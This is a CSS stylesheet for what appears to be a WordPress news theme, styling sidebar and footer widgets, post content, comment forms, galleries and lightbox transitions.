.sidebar-widget-area .widget.widget_pages li a,
.sidebar-widget-area .widget.widget_meta li a,
.sidebar-widget-area .widget.widget_nav_menu li a {

    display: block;
    font-weight: 500;
}

.sidebar-widget-area .widget .wp-block-categories li a:hover,
.sidebar-widget-area .widget .wp-block-archives li a:hover {
    color: var(--color-primary);
}

.sidebar-widget-area .widget.widget_archive li a,
.sidebar-widget-area .widget .wp-block-archives li a,
.sidebar-widget-area .widget.widget_categories li a,
.sidebar-widget-area .widget .wp-block-categories li a {
    padding: 0px 0 0 23px;
}

.sidebar-widget-area .widget.widget_pages li a,
.sidebar-widget-area .widget.widget_meta li a,
.sidebar-widget-area .widget.widget_nav_menu li a {
    padding: 0 13px 0px 20px;
    border-radius: 5px;
}


.sidebar-widget-area .widget.widget_archive li,
.sidebar-widget-area .widget .wp-block-archives li,
.sidebar-widget-area .widget.widget_categories li,
.sidebar-widget-area .widget .wp-block-categories li,
.sidebar-widget-area .widget.widget_pages li,
.sidebar-widget-area .widget.widget_meta li,
.sidebar-widget-area .widget.widget_recent_entries li a,
.sidebar-widget-area .widget.widget_text strong,
.sidebar-widget-area .widget.widget_nav_menu a {
    padding: 0;
    margin-bottom: 10px;
    line-height: 32px;
}


.sidebar-widget-area .widget.widget_categories a:hover,
.sidebar-widget-area .widget.widget_archive li:hover a,
.sidebar-widget-area .widget.widget_pages li a:hover,
.sidebar-widget-area .widget.widget_meta li a:hover,
.sidebar-widget-area .widget.widget_nav_menu li a:hover,
.sidebar-widget-area .widget.widget_nav_menu li.current-menu-item a,
.sidebar-widget-area .widget.widget_categories a:hover+.post-count-number,
.sidebar-widget-area .widget.widget_archive li:hover .post-count-number,
.sidebar-widget-area .widget .wp-block-categories li a:hover+.post-count-number,
.sidebar-widget-area .widget .wp-block-archives li a:hover+.post-count-number {
    color: var(--color-primary);
}

.widget.widget_calendar caption,
.widget .wp-block-calendar caption {
    caption-side: top;
}


.widget table {
    margin-bottom: 20px;
}

.has-large-font-size {
    line-height: 46px;
}

p[style='font-size:46px'] {
    line-height: 56px;
}

.sidebar-widget-area .widget.widget_archive li a:before,
.sidebar-widget-area .widget .wp-block-archives li a:before,
.sidebar-widget-area .widget.widget_categories li a:before,
.sidebar-widget-area .widget .wp-block-categories li a:before,
.sidebar-widget-area .widget.widget_pages li a:before,
.sidebar-widget-area .widget.widget_meta li a:before,
.sidebar-widget-area .widget.widget_nav_menu li a:before,
.sidebar-widget-area .widget.widget_recent_entries li a:before,
.sidebar-widget-area .widget.widget_recent_comments li:before,
.sidebar-widget-area .wp-block-latest-comments__comment:before,
.sidebar-widget-area .wp-block-latest-posts li a:before {
    position: absolute;
    content: "\f101";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    left: 0;
    top: 0;
    font-size: 14px;
}



.sidebar-widget-area .widget.widget_recent_comments li:before {
    top: 9px;
}

.sidebar-widget-area .wp-block-latest-comments__comment:before {
    top: 8px;
}

.sidebar-widget-area .wp-block-latest-posts li a:before,
.sidebar-widget-area .widget.widget_recent_entries li a:before {
    top: 10px;
}

.sidebar-widget-area .widget.widget_recent_entries li a:before,
.sidebar-widget-area .widget.widget_recent_comments li:before,
.sidebar-widget-area .wp-block-latest-comments__comment:before,
.sidebar-widget-area .wp-block-latest-posts li a:before {
    left: 0;
}

.sidebar-widget-area .widget.widget_recent_entries li a,
.sidebar-widget-area .wp-block-latest-posts li a {
    margin: 0;
    padding-left: 25px;
    line-height: 26px;
}

.sidebar-widget-area .widget.widget_recent_entries li a:hover,
.sidebar-widget-area .wp-block-latest-posts li a:hover,
.sidebar-widget-area .widget.widget_recent_comments li a:hover,
.sidebar-widget-area .wp-block-latest-comments__comment a:hover {
    color: var(--color-primary);
}

.sidebar-widget-area .widget.widget_recent_entries li,
.sidebar-widget-area .widget.widget_recent_comments li {
    border-color: transparent;
    padding: 8px 0 5px;
}

.sidebar-widget-area .widget.widget_recent_comments li,
.sidebar-widget-area .wp-block-latest-comments__comment {
    padding-left: 25px;
    position: relative;
    color: var(--color-black);
    font-weight: 500;
}

.sidebar-widget-area .widget.widget_recent_entries li:first-of-type,
.sidebar-widget-area .widget.widget_recent_comments li:first-of-type {
    border-color: transparent;
}

.sidebar-widget-area .widget.widget_recent_comments li {
    padding-left: 25px;
    position: relative;
}

.sidebar-widget-area .widget.widget_recent_comments li,
.sidebar-widget-area .widget.widget_recent_comments li a {
    color: var(--color-black);
}

.widget_block.widget_recent_comments li .wp-block-latest-comments__comment-meta time {
    font-weight: 500;
    font-size: 16px;
    color: var(--color-primary);
    margin-top: 5px;
}

.widget.widget_recent_comments li a {
    display: inline;
}


.widget.widget_rss ul li {
    border-top: 0;
    padding-bottom: 15px;
}

.widget.widget_rss ul li a {
    font-size: 18px;
    padding: 0;
    display: block;
    line-height: 26px;
    margin-bottom: 5px;
    font-weight: 600;
    color: var(--color-primary);
}
.widget.widget_rss ul li a:hover{
    color: var(--color-black)
}
.widget.widget_rss .rss-date {
    margin-bottom: 15px;
    display: block;
    margin-top: 0;
    color: var(--color-black);
    font-weight: 500;
}

.widget.widget_rss .rssSummary {
    font-weight: 400;
}
.widget.widget_rss cite {
    margin-top: 10px;
    display: block;
    font-weight: 500;
    color: var(--color-black);
}
.sidebar-widget-area .widget_search .search-submit,footer .widget_search .search-submit {
    padding: 0 18px;
    width: auto;
}
.widget.widget_text img {
    margin: 15px 0;
}

.widget.widget_tag_cloud a,
.wp-block-tag-cloud a {
    font-size: 13px !important;
    text-transform: uppercase;
    display: inline-block;
    margin-right: 5px;
    padding: 5px 16px 3px 16px;
    border-radius: 5px;
    margin-bottom: 10px;
    color: var(--color-white);
    font-weight: 600;
    background-color: var(--color-primary);
}
.wp-block-group.has-background {
    padding: 15px 15px 1px;
    margin-bottom: 30px;
}
.entry-content table th, .entry-content table td {
    padding: 15px;
}

table th, table td {
    border-top: 1px solid;
    border-right: 1px solid;
    text-align: center;
    padding: 8px;
    border-color: var(--color-thard);
}
.widget.widget_tag_cloud a:hover,
.wp-block-tag-cloud a:hover {
    color: var(--color-white);
    background-color: var(--color-black);
}


.footer-widget-area .widget.widget_rss ul li a
 {
    color: var(--color-white);
}
.footer-widget-area .widget.widget_rss .rss-date{
    color: var(--color-primary);
}
.footer-widget-area .widget.widget_archive li a:hover:before,
.footer-widget-area .widget.widget_categories li a:hover:before,
.footer-widget-area .widget.widget_pages li a:hover:before,
.footer-widget-area .widget.widget_meta li a:hover:before,
.footer-widget-area .widget.widget_nav_menu li a:hover:before,
.footer-widget-area .widget_recent_entries li a:hover:before,
.footer-widget-area .wp-block-latest-posts__list li a:hover:before,
.footer-widget-area .wp-block-categories-list li a:hover:before,
.footer-widget-area .wp-block-archives-list li a:hover:before,
.footer-widget-area .wp-block-pages-list__item__link:hover:before {
    background-color: var(--color-white);
}

.widget.widget_nav_menu ul li {
    padding: 0;
}

.widget.widget_nav_menu ul ul li:first-of-type {
    margin-top: 0;
    padding-top: 0;
}

.widget_archive select,
.widget_categories select,
.widget_text select,
.wp-block-archives-dropdown select,
.wp-block-categories-dropdown select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 11px 15px;
    border-radius: 5px;
    color: var(--color-body);
    background-color: var(--color-white);
    ;
    position: relative;
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' height='10px' width='15px'%3E%3Ctext x='0' y='10' fill='gray'%3E%E2%96%BE%3C/text%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: right 5px center;
    background-clip: border-box;
    -moz-background-clip: border-box;
    -webkit-background-clip: border-box;
}


/* 5.8 Block Widget CSS */
.sidebar-widget-area .widget.widget_block {
    padding: 30px 40px;
}

.sidebar-widget-area .widget.widget_block h2 {
    font-size: 24px;
    color: var(--color-black);
    padding: 30px 40px 0 40px;
    margin: -30px -40px 20px -40px;
    font-weight: 600;
    position: relative;
}

.sidebar-widget-area .widget.widget_block .wp-block-latest-comments {
    padding-left: 0;
    margin-top: 17px;
}

.sidebar-widget-area .wp-block-archives-dropdown,
.sidebar-widget-area .wp-block-categories-dropdown {
    margin-bottom: 10px;
}

.wp-block-calendar table th {
    font-weight: 600;
}

.widget .wp-block-calendar tbody td,
.widget .wp-block-calendar th {
    padding: 8px !important;
    border: 1px solid var(--color-body);
}

.widget .wp-block-calendar a {
    text-decoration: underline;
    color: var(--color-primary);
}
.sidebar-widget-area .widget.widget_block.widget_calendar {
    padding-top: 10px;
}

.widget.widget_block.widget_recent_comments ol,
.sidebar-widget-area .widget.widget_block.widget_recent_comments li {
    padding-left: 0;
}

.sidebar-widget-area .widget.widget_block.widget_recent_comments li:before {
    display: none;
}

.widget .wp-block-latest-comments__comment-excerpt p:last-child {
    margin-bottom: 0;
}


.sidebar-widget-area .widget.widget_block .wp-block-page-list li {
    padding: 0;
    margin-bottom: 10px;
}

.sidebar-widget-area .widget.widget_block .wp-block-page-list li a {
    padding: 10px 10px 10px 50px;
    border-radius: 5px;
    display: block;
    background-color: var(--color-white);
    font-weight: 500;
}

.sidebar-widget-area .widget.widget_block .wp-block-page-list li a:before {
    position: absolute;
    content: "\f101";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    left: 25px;
    top: 12px;
    font-size: 14px;
}

.widget span.wp-block-page-list__submenu-icon {
    display: none;
}

.sidebar-widget-area .widget.widget_block .wp-block-page-list li a:hover {
    color: var(--color-white);
}

.sidebar-widget-area .widget.widget_block.widget_tag_cloud .wp-block-tag-cloud {
    margin-bottom: 0;
}

.widget .wp-block-search .wp-block-search__inside-wrapper {
    margin: 10px 0;
}

.widget button[type="submit"].wp-block-search__button {
    border-color: transparent;
    color: var(--color-white);
    background-color: var(--color-primary);
}


.post-details-wrapper article .wp-block-search button.wp-block-search__button:before {
    top: 21px;
    right: 20px;
}


/*--------------------------------------------------------------
# Single Post
--------------------------------------------------------------*/
.post-details-wrapper article h1,
.post-details-wrapper article h2,
.post-details-wrapper article h3,
.post-details-wrapper article h4,
.post-details-wrapper article h5,
.post-details-wrapper article h6 {
    margin: 30px 0 10px;
}

.post-details-wrapper article h3 {
    margin-top: 10px;
}

.post-details-wrapper .post-thumbnail-wrapper {
    border-radius: 8px;
}

.post-details-wrapper .entry-content img {
    margin-top: 20px;
    margin-bottom: 5px;
}

.post-details-wrapper .post-meta {
    margin-bottom: 20px;
}

.post-details-wrapper article .post-title {
    margin-bottom: 20px;
    margin-top: 0;
    font-size: 40px;
    line-height: 50px;
    font-weight: 500;
}

blockquote.wp-block-quote,
blockquote {
    background-color: var(--color-thard);
    font-size: 19px;
    font-style: italic;
    line-height: 30px;
    color: var(--color-black);
    padding: 35px 25px;
    margin: 30px 0;
    border-radius: 0 10px 10px 0;
    position: relative;
    border-left: 5px solid var(--color-primary);
}

blockquote.has-text-color.has-light-gray-color {
    color: var(--color-black);
}

.wp-block-columns.alignwide blockquote.wp-block-quote {
    margin-top: 8px;
}

.widget.widget_block a.wp-block-latest-comments__comment-link {
    display: inline;
    line-height: 1.8;
}

.wp-block-quote.has-text-align-right {
    border-radius: 0;
    padding: 30px;
}

blockquote.wp-block-quote:before,
blockquote:before {
    position: absolute;
    content: '\f10d';
    font-family: "Font Awesome 5 Free";
    font-size: 90px;
    font-weight: 900;
    opacity: .1;
    top: 55px;
    left: 30px;
}

blockquote cite,
.wp-block-quote__citation,
.wp-block-quote cite,
.wp-block-quote footer,
.wp-block-pullquote__citation,
.wp-block-pullquote cite,
.wp-block-pullquote footer {
    color: var(--color-black);
    font-weight: 500;
    font-style: italic;
    font-size: 18px;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large,
.wp-block-quote.is-large:not(.is-style-plain),
.wp-block-quote.is-style-large:not(.is-style-plain) {
    padding: 35px 25px;
    border-left: 4px solid var(--color-primary) !important;
}

.post-details-wrapper article .entry-content a {
    font-weight: 500;
}
.post-details-wrapper article .entry-content a:hover{
    color: var(--color-primary)
}
.post-details-wrapper article .entry-content .wp-block-archives a,
.post-details-wrapper article .entry-content .wp-block-latest-comments__comment-link,
.post-details-wrapper article .entry-content .wp-block-latest-comments__comment-author,
.post-details-wrapper article .entry-content .wp-block-latest-posts__list a,
.post-details-wrapper article .entry-content .wp-block-rss__item-title a,
.post-details-wrapper article .entry-content .wp-block-tag-cloud a,
.post-details-wrapper article .entry-content ul li a {
    font-weight: 500;
}

.comment-content a {
    word-wrap: break-word;
}

.post-password-form input[type="password"] {
    border-radius: 5px;
    margin-top: 15px;
}

form.post-password-form input[type='submit'] {
    padding: 21px 30px 20px;
}

.entry-content ol li,
.entry-content ul li {
    margin-bottom: 5px;
}

.post-details-wrapper .entry-content {
    margin-bottom: 30px;
}

.post-tags a {
    padding: 6px 18px 6px 18px;
    margin-right: 10px;
    display: inline-block;
    text-transform: capitalize;
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
    color: var(--color-white);
    margin-bottom: 5px;
    border-radius: 5px;
}

.post-tags a:hover {
    color: var(--color-white);
}

.post-details-wrapper strong,
.post-details-wrapper b,
figcaption {
    font-weight: 600;
    color: var(--color-black)
}

.post-page-numbers {
    margin-right: 10px;
}

.entry-content table th,
.entry-content table td {
    padding: 15px;
}

.post-details-wrapper .wp-block-calendar tfoot {
    border: 1px solid var(--color-thard);
}

li.pingback,
li.trackback {
    border: 2px solid var(--color-thard);
    padding: 10px;
    margin-bottom: 20px;
}

ul ol li:before {
    display: none;
}

ul ol li {
    padding-left: 0 !important;
}

ul ol li ul li:before {
    display: block;
}

article.page .entry-content p img {
    margin-bottom: 30px;
}


/*--------------------------------------------------------------
# Comment Css
--------------------------------------------------------------*/

.comments-area {
    margin-top: 40px;
}

.comments-title {
    font-size: 27px;
    border-bottom: 2px solid var(--color-thard);
    padding-bottom: 15px;
    margin-bottom: 30px;
}

ol.comment-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.comment ol.children {
    list-style: none;
    padding-left: 50px;
}
@media screen and ( max-width: 767px) {
    .comment ol.children {
        padding-left: 10px;
    }
}
.comment span.says {
    display: none;
}

.comment-author.vcard,
footer.comment-meta {
    position: relative;
}

.comment-author.vcard img {
    border-radius: 50%;
    height: 90px;
    width: 90px;
    margin-top: -5px;
}

.comment-author.vcard .fn {
    font-size: 20px;
    position: absolute;
    left: 110px;
    top: -10px;
    text-transform: capitalize;
    font-weight: 600;
}

.comment-author.vcard .fn a {
    font-weight: 600;
}

.bypostauthor {
    display: block;
}

.bypostauthor .comment-author.vcard .fn:after {
    content: "\f02e";
    font-family: "Font Awesome 5 Free";
    font-size: 13px;
    top: 0;
    margin-left: 10px;
    position: relative;
    line-height: 1;
    font-weight: 900;
}

.comment-metadata {
    position: absolute;
    left: 110px;
    top: 20px;
}

.comment-metadata time {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 14px;
}

em.comment-awaiting-moderation {
    font-weight: 500;
    color: var(--color-black);
    display: block;
    padding-left: 110px;
    margin-top: -25px;
    margin-bottom: 35px;
}

.comment-metadata span.edit-link,
span.edit-link {
    display: none;
}

.comment .comment-content {
    position: relative;
    padding-left: 110px;
    margin-top: -25px;
}

.comment article {
    margin-top: 15px;
    padding: 15px 15px 15px 0;
    border-bottom: 2px solid var(--color-thard);
    position: relative;
}

.comment-list li:last-child .comment-body {
    border-bottom: 0;
}

.comment-list li .children .comment-body {
    border-bottom: 2px solid var(--color-thard);
}

.comment-content img {
    margin-top: 30px;
    margin-bottom: 30px;
}

.comment-body .reply {
    position: absolute;
    right: 0;
    top: 8px;
}

.comments-area .reply a {
    position: relative;
    padding-left: 25px;
    color: var(--color-black);
    font-weight: 600;
}


.comment-body .reply a:before {
    content: "\f122";
    font-family: "Font Awesome 5 Free";
    position: absolute;
    left: 3px;
    top: 0;
}

.comment-content a,
.comment-body a {
    word-wrap: break-word;
    font-weight: 500;
}
.comment-content a:hover,
.comment-body a:hover {
    color: var(--color-primary)
}
.comment-content li {
    font-weight: 500;
    margin: 8px 0;
}

/* Comment Respond Form */

.comments-heading {
    font-size: 25px;
    margin-bottom: 5px;
}

#cancel-comment-reply-link {
    margin-left: 10px;
    font-size: 20px;
    font-weight: 700;
}

#cancel-comment-reply-link:hover {
    text-decoration: underline;
}

.comment-respond {
    margin-top: 30px;
    padding: 35px 45px 30px 45px;
    background-color: var(--color-thard);
    color: var(--color-black);
    border-radius: 5px;
}

.newshit-comment-input {
    position: relative;
    margin-bottom: 30px;
}

.newshit-comment-input input,
.newshit-comment-input textarea {
    margin-bottom: 0;
}

li.comment .comment-respond {
    margin-bottom: 45px;
    margin-top: 45px;
}

.comment-form .comment-form-wrap {
    margin: 0 -45px 0 -42px;
    padding: 35px 30px 0 30px;
}

.comment-form input,
.comment-form textarea {
    background: var(--color-white);
    color: var(--color-black);
}

.comment-message textarea {
    height: auto;
}

.comment-form-cookies-consent label {
    display: inline;
    margin-left: 10px;
}

.comment-form .comment-message {
    margin-top: 10px;
}

.comment-form-wrap ::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: var(--color-black);
}

.comment-form-wrap :-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: var(--color-black);
    opacity: 1;
}

.comment-form-wrap ::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: var(--color-black);
    opacity: 1;
}

.comment-form-wrap :-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: var(--color-black);
}

.comment-form-wrap ::-ms-input-placeholder {
    /* Microsoft Edge */
    color: var(--color-black);
}

.comment-form-wrap ::placeholder {
    /* Most modern browsers support this now. */
    color: var(--color-black);
}

#message-cmt::placeholder {
    /* Most modern browsers support this now. */
    color: var(--color-black);
}

.comments-area button.newshit-button i,
.woocommerce-Reviews button.newshit-button i {
    font-size: 14px;
}

/* Comment Respond Form End */

/* Block Style */
.post-details-wrapper article .entry-content .wp-block-button__link,
.post-details-wrapper article .entry-content .wp-block-file .wp-block-file__button {
    font-weight: 500;
    margin-bottom: 15px;
    color: var(--color-white);
    font-size: 16px;
    background-color: var(--color-black);
}
.post-details-wrapper article .entry-content .wp-block-button__link:hover,
.post-details-wrapper article .entry-content .wp-block-file .wp-block-file__button:hover{
    background-color: var(--color-primary);
    color: var(--color-white);
}
.wp-block-cover {
    margin-bottom: 20px;
    margin-top: 10px;
}

.post-details-wrapper .wp-block-cover p:not(.has-text-color),
.wp-block-cover.has-background-dim strong,
.wp-block-cover.has-background-dim a {
    color: var(--color-white);
}

.wp-block-video figcaption {
    font-size: 16px;
    margin-top: 15px;
}

.wp-block-embed {
    margin-bottom: 30px;
}

.post-details-wrapper .wp-block-archives.wp-block-archives-list,
.post-details-wrapper .wp-block-archives.wp-block-archives-dropdown,
.post-details-wrapper .wp-block-archives.wp-block-archives-dropdown label,
.post-details-wrapper .wp-block-categories.wp-block-categories-list,
.post-details-wrapper .wp-block-latest-comments,
.post-details-wrapper .wp-block-latest-posts,
.wp-block-search__inside-wrapper {
    margin-bottom: 20px;
}

p.wp-block-tag-cloud {
    margin-bottom: 0;
}

.post-details-wrapper .wp-block-latest-comments li {
    margin-bottom: 20px;
}


.post-details-wrapper .wp-block-categories.wp-block-categories-dropdown {
    margin-bottom: 40px;
}
.post-details-wrapper .sidebar-widget-area .wp-block-categories.wp-block-categories-dropdown {
    margin-bottom: 0px;
}
.post-details-wrapper .sidebar-widget-area .wp-block-calendar {
    margin-bottom: 0px;
}
.post-details-wrapper .entry-content .wp-block-latest-comments__comment img {
    margin-top: 0;
}

.post-details-wrapper .wp-block-search .wp-block-search__button {
    margin-left: 0;
    margin-bottom: 30px;
    border: 0;
    border-radius: 0 5px 5px 0;
    padding: 10px 30px;
    color: var(--color-white);
}
.post-details-wrapper ol.wp-block-latest-comments {
    padding-left: 0;
}

.wp-block-latest-posts__post-date {
    font-size: 15px;
}

.wp-block-group.has-background {
    margin: 30px 0 !important;
}

.wp-block-media-text {
    margin-bottom: 20px;
}

.post-details-wrapper .entry-content .wp-block-media-text__media img {
    margin-top: 0;
}

.post-details-wrapper .wp-block-table.is-style-stripes {
    border: 1px solid var(--color-thard);
}

.post-details-wrapper figure.wp-block-table.is-style-stripes table {
    margin: 0;
}

.post-details-wrapper ul.wp-block-latest-posts__list.wp-block-latest-posts {
    padding-left: 0;
}

.wp-block-search__inside-wrapper {
    position: relative;
}

.wp-block-search .wp-block-search__input {
    margin-bottom: 0;
    max-width: 100%;
    border-color: var(--color-thard);
}

.wp-block-search__label {
    margin-bottom: 10px;
}

button.wp-block-search__button {
    position: absolute;
    right: 0;
    height: 100%;
}

.page-links .post-page-numbers:first-child {
    margin-left: 15px;
}

/* Block Style End */



/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

.blocks-gallery-caption,
.wp-block-embed figcaption,
.wp-block-image figcaption,
figcaption {
    font-size: 17px;
    margin-top: 20px !important;
    color: var(--color-black);
    font-weight: 500;
}

figure.wp-container-2.wp-block-gallery-1.wp-block-gallery.columns-3.is-cropped.alignfull {
    margin-bottom: 30px;
}

figure.wp-container-4.wp-block-gallery-3.wp-block-gallery.columns-2.is-cropped.alignleft.extraclass {
    margin-top: 10px;
    margin-right: 20px;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    padding: 0 5px;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

.entry-content ul li.blocks-gallery-item:before {
    content: '';
}

.wp-block-gallery {
    margin-bottom: 30px;
}

.entry-content ul li.blocks-gallery-item {
    padding-left: 0;
    margin-top: 10px;
    margin-bottom: 10px;
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
    font-weight: 500;
}

.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption,
.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,
.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,
.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,
.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption {
    font-size: 16px;
    margin-top: 0;
    bottom: 0;
    line-height: 26px;
}



ul.blocks-gallery-grid li:before {
    display: none;
}

.wp-block-gallery .blocks-gallery-item figure img {
    margin-top: 0;

}

.gallery-item figcaption {
    font-weight: normal;
}

figure.wp-block-audio {
    margin: 30px 0;
}


/* Footer Widget Area CSS */

.footer-widget-area .widget ul li {
    padding: 5px 0;
}

.footer-widget-area .widget ul ul li:first-of-type {
    margin-top: 0;
}

.footer-widget-area .widget.widget_nav_menu ul ul li:first-of-type {
    margin-top: 10px;
}

ol.wp-block-latest-comments{
    padding-left: 0;
}

.footer-widget-area .widget_archive ul li a,
.footer-widget-area .wp-block-archives-list li a,
.footer-widget-area .widget_categories ul li a,
.footer-widget-area .wp-block-categories-list li a,
.footer-widget-area .widget_pages ul li a,
.footer-widget-area .widget_meta ul li a,
.footer-widget-area .widget_nav_menu ul li a, 
.footer-widget-area .widget_newshit_nav_menu ul li a {
    padding-left: 20px;
    position: relative;
    color: var(--color-white);
}
.footer-widget-area .widget_archive ul li a:hover,
.footer-widget-area .wp-block-archives-list li a:hover,
.footer-widget-area .widget_categories ul li a:hover,
.footer-widget-area .wp-block-categories-list li a:hover,
.footer-widget-area .widget_pages ul li a:hover,
.footer-widget-area .widget_meta ul li a:hover,
.footer-widget-area .widget_nav_menu ul li a:hover,.footer-widget-area .widget_recent_comments li a:hover, .footer-widget-area .widget_recent_entries li a:hover, .footer-widget-area .wp-block-latest-posts__list li a:hover, .footer-widget-area .wp-block-pages-list__item__link:hover,.footer-widget-area .widget.widget_rss ul li a:hover,
.footer-widget-area .widget_newshit_nav_menu ul li a:hover{
color: var(--color-primary);
}

.footer-widget-area .widget_recent_comments li a, .footer-widget-area .widget_recent_entries li a, .footer-widget-area .wp-block-latest-posts__list li a, .footer-widget-area .wp-block-pages-list__item__link,.footer-widget-area  .widget.widget_rss .rssSummary,.footer-widget-area .wp-caption .wp-caption-text,.footer-widget-area p,.footer-widget-area{
    color: var(--color-white)
}
.footer-widget-area .widget-title,
.footer-widget-area .widget_block h2{
    font-size: 24px;
    color: var(--color-white);
    margin-bottom: 20px;
    letter-spacing: .5px;
}
.footer-widget-area .widget.widget_tag_cloud a:hover, .footer-widget-area .wp-block-tag-cloud a:hover{
background-color: var(--color-white);
color: var(--color-black);
}
.footer-widget-area .widget.widget_archive li a:before,
.footer-widget-area .wp-block-archives-list li a:before,
.footer-widget-area .widget.widget_categories li a:before,
.footer-widget-area .wp-block-categories-list li a:before,
.footer-widget-area .widget.widget_pages li a:before,
.footer-widget-area .widget.widget_meta li a:before,
.footer-widget-area .widget.widget_nav_menu li a:before,
.footer-widget-area .widget_recent_comments li:before,
.footer-widget-area .widget_recent_entries li a:before,
.footer-widget-area .wp-block-latest-posts__list li a:before,
.footer-widget-area .wp-block-pages-list__item__link:before,
.footer-widget-area .widget_newshit_nav_menu li a:before{
    position: absolute;
    content: "";
    left: 0;
    top: 50%;
    height: 2px;
    width: 10px;
    background: var(--color-white);
    margin-top: -1px;
    transition: .3s;
}

.footer-widget-area .widget.widget_categories li a:before{
    margin-top: 1px;
}

.footer-widget-area .widget_recent_comments li,
.footer-widget-area .widget_recent_entries li a,
.footer-widget-area .wp-block-latest-posts__list li a,
.footer-widget-area .wp-block-pages-list__item__link{
    padding-left: 20px !important;
}

.footer-widget-area .widget_recent_comments li:before,
.footer-widget-area .widget_recent_entries li a:before,
.footer-widget-area .wp-block-latest-posts__list li a:before,
.footer-widget-area .wp-block-pages-list__item__link:before{
    top: 19px;
    left: 0;
}

.footer-widget-area .widget .wp-block-pages-list__item:first-of-type{
    padding-top: 5px;
}

.footer-widget-area .widget_rss .widget-title a,
.footer-widget-area .widget.widget_rss cite,
.footer-widget-area .widget .wp-block-calendar tbody td, .footer-widget-area .widget .wp-block-calendar th{
    color: var(--color-white);
}

.footer-widget-area .widget.widget_rss li {
    margin-bottom: 15px;
}

.footer-widget-area .wp-block-latest-comments__comment{
    margin-bottom: 0;
    padding: 5px 0;
    position: relative;
}

.footer-widget-area .has-avatars.has-dates.has-excerpts.wp-block-latest-comments .wp-block-latest-comments__comment{
    margin-bottom: 10px
}

.footer-widget-area .widget strong,.footer-widget-area .widget .post-count-number {
    color: var(--color-white);
}

.footer-widget-area .widget_archive select,
.footer-widget-area .widget_categories select {
    margin-top: 12px;
}

.footer-widget-area .widget_search .widget-title,
.footer-widget-area .widget_tag_cloud .widget-title {
    margin-bottom: 53px;
}

.footer-widget-area .widget_text .widget-title {
    margin-bottom: 45px;
}
.page-links {
    clear: both;
    margin: 1.5em 0;
}
.updated:not(.published) {
    display: none;
}
/**
 * Simple fade transition,
 */
 .mfp-fade.mfp-bg {
	opacity: 0;
	-webkit-transition: all 0.15s ease-out; 
	-moz-transition: all 0.15s ease-out; 
	transition: all 0.15s ease-out;
}
.mfp-fade.mfp-bg.mfp-ready {
	opacity: 0.8;
}
.mfp-fade.mfp-bg.mfp-removing {
	opacity: 0;
}

.mfp-fade.mfp-wrap .mfp-content {
	opacity: 0;
	-webkit-transition: all 0.15s ease-out; 
	-moz-transition: all 0.15s ease-out; 
	transition: all 0.15s ease-out;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
	opacity: 1;
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
	opacity: 0;
}
.error-image {
    margin-bottom: 30px;
}
article .entry-content p a,article .entry-content ul li a,article .entry-content ol li a,article .entry-content a{
    text-decoration: underline;
}
.sidebar-widget-area .widget.widget_block.widget_media_image figure {
    margin: 0;
}
.footer-widget.widget_newshit-recent-posts ul.newshit-recent-post-widget li .newshit-recent-post-title-and-date h6 a {
    color: #ffffff;
}

.footer-widget.widget_newshit-recent-posts ul.newshit-recent-post-widget li .newshit-recent-post-title-and-date h6 a:hover {
    color: var(--color-primary);
}

.footer-widget.widget_newshit-recent-posts .newshit-recent-post-title-and-date .post-small-meta ul li a {
    color: #ffffff;
}

